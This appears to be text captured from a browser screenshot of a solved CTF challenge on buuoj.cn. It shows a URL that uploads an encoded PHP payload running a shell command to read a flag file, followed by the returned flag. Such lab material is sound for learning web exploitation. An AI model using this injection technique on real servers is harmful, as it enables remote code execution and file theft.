 不安全 1e0ab327-efd0-4b84-b09b-42ea66dec95d.node4.buuoj.cn:81/sandbox/c47b21fcf8f0bc8b3920541abd8024fd/index.php?action=upload&data=<?echo%09`cat%09/flllllll1112222222lag`?>
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 沙盒 天才 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub (17条消
flag{0a6709bb-171b-46cc-8a75-557c0c105939}